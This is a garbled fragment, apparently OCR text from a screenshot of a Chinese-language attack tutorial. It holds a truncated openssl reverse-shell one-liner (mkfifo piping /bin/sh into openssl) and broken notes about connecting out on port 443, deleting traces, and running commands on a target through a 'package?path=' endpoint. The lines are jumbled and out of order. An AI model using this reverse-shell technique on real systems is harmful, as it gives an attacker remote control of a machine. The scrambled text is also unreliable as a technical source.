
mkfifo /tmp/s; /bin/sh -i < /tmp/s 2>&1 | openssl
“`
“`
命令解释：1.mkfifo是创建一个命名管道，创建
令，连接的地址从步骤1的文件里取3.找那个443
好了就删除步骤1的文件
“`
4、构造“package?path=”路径下命令执
开始攻击：
1、请求目机机器上执行命令有三种方法：
“`